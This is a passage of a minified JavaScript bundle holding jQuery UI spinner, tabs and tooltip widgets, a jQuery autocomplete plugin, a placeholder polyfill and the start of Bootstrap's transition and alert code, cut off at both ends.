c=this.options,d=a.ui.keyCode;switch(b.keyCode){case d.UP:return this._repeat(null,1,b),!0;case d.DOWN:return this._repeat(null,-1,b),!0;case d.PAGE_UP:return this._repeat(null,c.page,b),!0;case d.PAGE_DOWN:return this._repeat(null,-c.page,b),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(a){return this.spinning||this._trigger("start",a)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(a,b,c){a=a||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,b,c)},a),this._spin(b*this.options.step,c)},_spin:function(a,b){var c=this.value()||0;this.counter||(this.counter=1),c=this._adjustValue(c+a*this._increment(this.counter)),this.spinning&&this._trigger("spin",b,{value:c})===!1||(this._value(c),this.counter++)},_increment:function(b){var c=this.options.incremental;return c?a.isFunction(c)?c(b):Math.floor(b*b*b/5e4-b*b/500+17*b/200+1):1},_precision:function(){var a=this._precisionOf(this.options.step);return null!==this.options.min&&(a=Math.max(a,this._precisionOf(this.options.min))),a},_precisionOf:function(a){var b=a.toString(),c=b.indexOf(".");return-1===c?0:b.length-c-1},_adjustValue:function(a){var b,c,d=this.options;return b=null!==d.min?d.min:0,c=a-b,c=Math.round(c/d.step)*d.step,a=b+c,a=parseFloat(a.toFixed(this._precision())),null!==d.max&&a>d.max?d.max:null!==d.min&&a<d.min?d.min:a},_stop:function(a){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",a))},_setOption:function(a,b){if("culture"===a||"numberFormat"===a){var c=this._parse(this.element.val());return this.options[a]=b,void this.element.val(this._format(c))}("max"===a||"min"===a||"step"===a)&&"string"==typeof b&&(b=this._parse(b)),"icons"===a&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(b.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(b.down)),this._super(a,b),"disabled"===a&&(b?(this.element.prop("disabled",!0),this.buttons.button("disable")):(this.element.prop("disabled",!1),this.buttons.button("enable")))},_setOptions:b(function(a){this._super(a),this._value(this.element.val())}),_parse:function(a){return"string"==typeof a&&""!==a&&(a=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(a,10,this.options.culture):+a),""===a||isNaN(a)?null:a},_format:function(a){return""===a?"":window.Globalize&&this.options.numberFormat?Globalize.format(a,this.options.numberFormat,this.options.culture):a},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},_value:function(a,b){var c;""!==a&&(c=this._parse(a),null!==c&&(b||(c=this._adjustValue(c)),a=this._format(c))),this.element.val(a),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:b(function(a){this._stepUp(a)}),_stepUp:function(a){this._start()&&(this._spin((a||1)*this.options.step),this._stop())},stepDown:b(function(a){this._stepDown(a)}),_stepDown:function(a){this._start()&&(this._spin((a||1)*-this.options.step),this._stop())},pageUp:b(function(a){this._stepUp((a||1)*this.options.page)}),pageDown:b(function(a){this._stepDown((a||1)*this.options.page)}),value:function(a){return arguments.length?void b(this._value).call(this,a):this._parse(this.element.val())},widget:function(){return this.uiSpinner}})}(jQuery),function(a,b){function c(){return++e}function d(a){return a.hash.length>1&&decodeURIComponent(a.href.replace(f,""))===decodeURIComponent(location.href.replace(f,""))}var e=0,f=/#.*$/;a.widget("ui.tabs",{version:"1.10.0",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",c.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(".ui-state-disabled"),function(a){return b.tabs.index(a)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(c.active):a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){return a(e).attr("aria-controls")===d?(b=c,!1):void 0}),null===b&&(b=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===b||-1===b)&&(b=this.tabs.length?0:!1)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),-1===b&&(b=c?!1:0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest("li"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),this._activate(d),void 0;case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),this._activate(d===this.options.active?!1:d),void 0;default:return}b.preventDefault(),clearTimeout(this.activating),d=this._focusNextTab(d,e),b.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(b){this._handlePageNav(b)||b.ctrlKey&&b.keyCode===a.ui.keyCode.UP&&(b.preventDefault(),this.active.focus())},_handlePageNav:function(b){return b.altKey&&b.keyCode===a.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):b.altKey&&b.keyCode===a.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(b,c){function d(){return b>e&&(b=0),0>b&&(b=e),b}for(var e=this.tabs.length-1;-1!==a.inArray(d(),this.options.disabled);)b=c?b+1:b-1;return b},_focusNextTab:function(a,b){return a=this._findNextTab(a,b),this.tabs.eq(a).focus(),a},_setOption:function(a,b){return"active"===a?void this._activate(b):"disabled"===a?void this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),!b&&this.options.active===!1&&this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b),void 0)},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+c()},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true","aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist"),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,e){var f,g,h,i=a(e).uniqueId().attr("id"),j=a(e).closest("li"),k=j.attr("aria-controls");d(e)?(f=e.hash,g=b.element.find(b._sanitizeSelector(f))):(h=b._tabId(j),f="#"+h,g=b.element.find(f),g.length||(g=b._createPanel(h),g.insertAfter(b.panels[c-1]||b.tablist)),g.attr("aria-live","polite")),g.length&&(b.panels=b.panels.add(g)),k&&j.data("ui-tabs-aria-controls",k),j.attr({"aria-controls":f.substring(1),"aria-labelledby":i}),g.attr("aria-labelledby",i)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||-1!==a.inArray(d,b)?a(c).addClass("ui-state-disabled").attr("aria-disabled","true"):a(c).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={click:function(a){a.preventDefault()}};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=h?!1:this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),!j.length&&!i.length&&a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger("activate",b,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h.hide(),e()),h.attr({"aria-expanded":"false","aria-hidden":"true"}),c.oldTab.attr("aria-selected","false"),g.length&&h.length?c.oldTab.attr("tabIndex",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),g.attr({"aria-expanded":"true","aria-hidden":"false"}),c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(c){var d=this.options.disabled;d!==!1&&(c===b?d=!1:(c=this._getIndex(c),d=a.isArray(d)?a.map(d,function(a){return a!==c?a:null}):a.map(this.tabs,function(a,b){return b!==c?b:null})),this._setupDisabled(d))},disable:function(c){var d=this.options.disabled;if(d!==!0){if(c===b)d=!0;else{if(c=this._getIndex(c),-1!==a.inArray(c,d))return;d=a.isArray(d)?a.merge([c],d).sort():[c]}this._setupDisabled(d)}},load:function(b,c){b=this._getIndex(b);var e=this,f=this.tabs.eq(b),g=f.find(".ui-tabs-anchor"),h=this._getPanelForTab(f),i={tab:f,panel:h};d(g[0])||(this.xhr=a.ajax(this._ajaxSettings(g,c,i)),this.xhr&&"canceled"!==this.xhr.statusText&&(f.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a),e._trigger("load",c,i)},1)}).complete(function(a,b){setTimeout(function(){"abort"===b&&e.panels.stop(!1,!0),f.removeClass("ui-tabs-loading"),h.removeAttr("aria-busy"),a===e.xhr&&delete e.xhr},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})}(jQuery),function(a){function b(b,c){var d=(b.attr("aria-describedby")||"").split(/\s+/);d.push(c),b.data("ui-tooltip-id",c).attr("aria-describedby",a.trim(d.join(" ")))}function c(b){var c=b.data("ui-tooltip-id"),d=(b.attr("aria-describedby")||"").split(/\s+/),e=a.inArray(c,d);-1!==e&&d.splice(e,1),b.removeData("ui-tooltip-id"),d=a.trim(d.join(" ")),d?b.attr("aria-describedby",d):b.removeAttr("aria-describedby")}var d=0;a.widget("ui.tooltip",{version:"1.10.0",options:{content:function(){var b=a(this).attr("title")||"";return a("<a>").text(b).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable()},_setOption:function(b,c){var d=this;return"disabled"===b?(this[c?"_disable":"_enable"](),void(this.options[b]=c)):(this._super(b,c),void("content"===b&&a.each(this.tooltips,function(a,b){d._updateContent(b)})))},_disable:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0)}),this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.is("[title]")&&b.data("ui-tooltip-title",b.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var b=a(this);b.data("ui-tooltip-title")&&b.attr("title",b.data("ui-tooltip-title"))})},open:function(b){var c=this,d=a(b?b.target:this.element).closest(this.options.items);d.length&&!d.data("ui-tooltip-id")&&(d.attr("title")&&d.data("ui-tooltip-title",d.attr("title")),d.data("ui-tooltip-open",!0),b&&"mouseover"===b.type&&d.parents().each(function(){var b,d=a(this);d.data("ui-tooltip-open")&&(b=a.Event("blur"),b.target=b.currentTarget=this,c.close(b,!0)),d.attr("title")&&(d.uniqueId(),c.parents[this.id]={element:this,title:d.attr("title")},d.attr("title",""))}),this._updateContent(d,b))},_updateContent:function(a,b){var c,d=this.options.content,e=this,f=b?b.type:null;return"string"==typeof d?this._open(b,a,d):(c=d.call(a[0],function(c){a.data("ui-tooltip-open")&&e._delay(function(){b&&(b.type=f),this._open(b,a,c)})}),void(c&&this._open(b,a,c)))},_open:function(c,d,e){function f(a){j.of=a,g.is(":hidden")||g.position(j)}var g,h,i,j=a.extend({},this.options.position);if(e){if(g=this._find(d),g.length)return void g.find(".ui-tooltip-content").html(e);d.is("[title]")&&(c&&"mouseover"===c.type?d.attr("title",""):d.removeAttr("title")),g=this._tooltip(d),b(d,g.attr("id")),g.find(".ui-tooltip-content").html(e),this.options.track&&c&&/^mouse/.test(c.type)?(this._on(this.document,{mousemove:f}),f(c)):g.position(a.extend({of:d},this.options.position)),g.hide(),this._show(g,this.options.show),this.options.show&&this.options.show.delay&&(i=this.delayedShow=setInterval(function(){g.is(":visible")&&(f(j.of),clearInterval(i))},a.fx.interval)),this._trigger("open",c,{tooltip:g}),h={keyup:function(b){if(b.keyCode===a.ui.keyCode.ESCAPE){var c=a.Event(b);c.currentTarget=d[0],this.close(c,!0)}},remove:function(){this._removeTooltip(g)}},c&&"mouseover"!==c.type||(h.mouseleave="close"),c&&"focusin"!==c.type||(h.focusout="close"),this._on(!0,d,h)}},close:function(b){var d=this,e=a(b?b.currentTarget:this.element),f=this._find(e);this.closing||(clearInterval(this.delayedShow),e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title")),c(e),f.stop(!0),this._hide(f,this.options.hide,function(){d._removeTooltip(a(this))}),e.removeData("ui-tooltip-open"),this._off(e,"mouseleave focusout keyup"),e[0]!==this.element[0]&&this._off(e,"remove"),this._off(this.document,"mousemove"),b&&"mouseleave"===b.type&&a.each(this.parents,function(b,c){a(c.element).attr("title",c.title),delete d.parents[b]}),this.closing=!0,this._trigger("close",b,{tooltip:f}),this.closing=!1)},_tooltip:function(b){var c="ui-tooltip-"+d++,e=a("<div>").attr({id:c,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||""));
return a("<div>").addClass("ui-tooltip-content").appendTo(e),e.appendTo(this.document[0].body),this.tooltips[c]=b,e},_find:function(b){var c=b.data("ui-tooltip-id");return c?a("#"+c):a()},_removeTooltip:function(a){a.remove(),delete this.tooltips[a.attr("id")]},_destroy:function(){var b=this;a.each(this.tooltips,function(c,d){var e=a.Event("blur");e.target=e.currentTarget=d[0],b.close(e,!0),a("#"+c).remove(),d.data("ui-tooltip-title")&&(d.attr("title",d.data("ui-tooltip-title")),d.removeData("ui-tooltip-title"))})}})}(jQuery),function(a){function b(c,d){var e=function(){},f=this,g={serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse=[],f.onChangeInterval=null,f.onChange=null,f.ignoreValueChange=!1,f.isLocal=!1,f.suggestionsContainer=null,f.options=g,f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.initialize(),f.setOptions(d)}var c=function(){return{extend:function(b,c){return a.extend(b,c)},addEvent:function(a,b,c){if(a.addEventListener)a.addEventListener(b,c,!1);else{if(!a.attachEvent)throw new Error("Browser doesn't support addEventListener or attachEvent");a.attachEvent("on"+b,c)}},removeEvent:function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},createNode:function(a){var b=document.createElement("div");return b.innerHTML=a,b.firstChild}}}();b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var c=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\"].join("|\\")+")","g"),d="("+b.replace(c,"\\$1")+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>")},b.prototype={killerFn:null,initialize:function(){var c=this,d="."+c.classes.suggestion;this.element.setAttribute("autocomplete","off"),this.killerFn=function(b){0===a(b.target).closest(".autocomplete").length&&(c.killSuggestions(),c.disableKillerFn())},this.options.width&&"auto"!==this.options.width||(this.options.width=this.el.outerWidth()),this.suggestionsContainer=b.utils.createNode('<div class="autocomplete-suggestions" style="position: absolute; display: none;"></div>');var e=a(this.suggestionsContainer);e.appendTo("body").width(this.options.width),e.on("mouseover",d,function(){c.activate(a(this).data("index"))}),e.on("click",d,function(){c.select(a(this).data("index"))}),this.fixPosition(),window.opera?this.el.on("keypress",function(a){c.onKeyPress(a)}):this.el.on("keydown",function(a){c.onKeyPress(a)}),this.el.on("keyup",function(a){c.onKeyUp(a)}),this.el.on("blur",function(){c.onBlur()}),this.el.on("focus",function(){c.fixPosition()})},onBlur:function(){this.enableKillerFn()},setOptions:function(b){var d=this.options;c.extend(d,b),this.isLocal=a.isArray(d.lookup),this.isLocal&&(d.lookup=this.verifySuggestionsFormat(d.lookup)),a(this.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse=[],this.badQueries=[]},disable:function(){this.disabled=!0},enable:function(){this.disabled=!1},fixPosition:function(){var b=this.el.offset();a(this.suggestionsContainer).css({top:b.top+this.el.outerHeight()+"px",left:b.left+"px"})},enableKillerFn:function(){var b=this;a(document).on("click",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.hide(),a.stopKillSuggestions()},300)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},onKeyPress:function(a){if(!this.disabled&&!this.visible&&40===a.keyCode&&this.currentValue)return void this.suggest();if(!this.disabled&&this.visible){switch(a.keyCode){case 27:this.el.val(this.currentValue),this.hide();break;case 9:case 13:if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),9===a.keyCode)return;break;case 38:this.moveUp();break;case 40:this.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){if(!this.disabled){switch(a.keyCode){case 38:case 40:return}var b=this;clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){clearInterval(this.onChangeInterval),this.currentValue=this.element.value;var a=this.getQuery(this.currentValue);return this.selectedIndex=-1,this.ignoreValueChange?void(this.ignoreValueChange=!1):void(""===a||a.length<this.options.minChars?this.hide():this.getSuggestions(a))},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):a.trim(b)},getSuggestionsLocal:function(b){return b=b.toLowerCase(),{suggestions:a.grep(this.options.lookup,function(a){return-1!==a.value.toLowerCase().indexOf(b)})}},getSuggestions:function(b){var c,d=this,e=d.options;c=d.isLocal?d.getSuggestionsLocal(b):d.cachedResponse[b],c&&a.isArray(c.suggestions)?(d.suggestions=c.suggestions,d.suggest()):d.isBadQuery(b)||(e.onSearchStart.call(d.element,b),e.params.query=b,a.ajax({url:e.serviceUrl,data:e.params,type:e.type,dataType:"text"}).done(function(a){d.processResponse(a),e.onSearchComplete.call(d.element,b)}))},isBadQuery:function(a){for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){this.visible=!1,this.selectedIndex=-1,a(this.suggestionsContainer).hide()},suggest:function(){if(0===this.suggestions.length)return void this.hide();var b=this.options.formatResult,c=this.getQuery(this.currentValue),d=this.classes.suggestion,e=this.classes.selected,f=a(this.suggestionsContainer),g="";a.each(this.suggestions,function(a,e){g+='<div class="'+d+'" data-index="'+a+'">'+b(e,c)+"</div>"}),f.html(g).show(),this.visible=!0,this.selectedIndex=0,f.children().first().addClass(e)},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},processResponse:function(b){var c=a.parseJSON(b);c.suggestions=this.verifySuggestionsFormat(c.suggestions),this.options.noCache||(this.cachedResponse[c.query]=c,0===c.suggestions.length&&this.badQueries.push(c.query)),c.query===this.getQuery(this.currentValue)&&(this.suggestions=c.suggestions,this.suggest())},activate:function(b){var c,d=this.classes.selected,e=a(this.suggestionsContainer),f=e.children();return e.children("."+d).removeClass(d),this.selectedIndex=b,-1!==this.selectedIndex&&f.length>this.selectedIndex?(c=f.get(this.selectedIndex),a(c).addClass(d),c):null},select:function(a){var b=this.suggestions[a];b&&(this.el.val(b),this.ignoreValueChange=!0,this.hide(),this.onSelect(a))},moveUp:function(){return-1!==this.selectedIndex?0===this.selectedIndex?(a(this.suggestionsContainer).children().first().removeClass(this.classes.selected),this.selectedIndex=-1,void this.el.val(this.currentValue)):void this.adjustScroll(this.selectedIndex-1):void 0},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(b){var c,d,e,f=this.activate(b),g=25;f&&(c=f.offsetTop,d=a(this.suggestionsContainer).scrollTop(),e=d+this.options.maxHeight-g,d>c?a(this.suggestionsContainer).scrollTop(c):c>e&&a(this.suggestionsContainer).scrollTop(c-this.options.maxHeight+g),this.el.val(this.getValue(this.suggestions[b].value)))},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.el.val(c.getValue(e.value)),a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a}},a.fn.autocomplete=function(c,d){return this.each(function(){var e,f="autocomplete",g=a(this);"string"==typeof c?(e=g.data(f),"function"==typeof e[c]&&e[c](d)):(e=new b(this,c),g.data(f,e))})}}(jQuery),function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;return c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)}),b}function e(a,d){var e,f=this,g=c(f);if(f.value==g.attr("placeholder")&&g.hasClass("placeholder")){if(e=f==b.activeElement,g.data("placeholder-password")){if(g=g.hide().next().show().attr("id",g.removeAttr("id").data("placeholder-id")),a===!0)return g[0].value=d;g.focus()}else f.value="",g.removeClass("placeholder");e&&f.select()}}function f(){var a,b=this,f=c(b),g=this.id;if(""==b.value){if("password"==b.type){if(!f.data("placeholder-textinput")){try{a=f.clone().attr({type:"text"})}catch(h){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":!0,"placeholder-id":g}).bind("focus.placeholder",e),f.data({"placeholder-textinput":a,"placeholder-id":g}).before(a)}f=f.removeAttr("id").hide().prev().attr("id",g).show()}f.addClass("placeholder"),f[0].value=f.attr("placeholder")}else f.removeClass("placeholder")}var g,h,i="placeholder"in b.createElement("input"),j="placeholder"in b.createElement("textarea"),k=c.fn,l=c.valHooks;i&&j?(h=k.placeholder=function(){return this},h.input=h.textarea=!0):(h=k.placeholder=function(){var a=this;return a.filter((i?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder"),a},h.input=i,h.textarea=j,g={get:function(a){var b=c(a);return b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,d){var g=c(a);return g.data("placeholder-enabled")?(""==d?(a.value=d,a!=b.activeElement&&f.call(a)):g.hasClass("placeholder")?e.call(a,!0,d)||(a.value=d):a.value=d,g):a.value=d}},i||(l.input=g),j||(l.textarea=g),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),!function(a){"use strict";a(function(){a.support.transition=function(){var a=function(){var a,b=document.createElement("bootstrap"),c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(a in c)if(void 0!==b.style[a])return c[a]}();return a&&{end:a}}()})}(window.jQuery),!function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){d.trigger("closed").remove()}var 